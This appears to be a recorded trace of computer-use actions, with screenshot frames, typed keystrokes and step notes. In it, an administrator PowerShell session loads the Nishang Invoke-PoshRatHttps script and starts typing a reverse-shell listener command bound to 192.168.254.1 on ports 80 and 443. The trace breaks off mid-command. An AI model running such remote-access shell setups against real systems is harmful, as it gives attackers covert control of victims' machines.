
{"action": "mouse_move", "coordinate": [449, 126]}

- Minimize the non-admin console, leaving the administrator console at system32 in front
{"action": "left_click", "coordinate": [992, 154]}

{"action": "mouse_move", "coordinate": [80, 71]}

- Change to C:\nishang\Shells and dot-source .\Invoke-PoshRatHttps.ps1 into the session
{"action": "type", "text": "."}

{"action": "type", "text": "C:\\nishangs"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "C:\\nishang"}

{"action": "type", "text": "\\shells"}
{"action": "type", "text": ". .\\"}

{"action": "type", "text": "Invoke-po"}

- Enter Invoke-PoshRatHttps with -IPAddress 192.168.254.1 at the prompt
{"action": "type", "text": "Invoke-po"}

{"action": "type", "text": "shRatHttps -"}

{"action": "type", "text": "IPAddress"}

{"action": "type", "text": "192.1"}

{"action": "type", "text": "68.254."}

{"action": "type", "text": "1"}

- Complete the listener command with -Port 80 and -SSLPort 443
{"action": "type", "text": "-Port"}

{"action": "type", "text": "80"}

{"action": "type", "text": "-ss"}
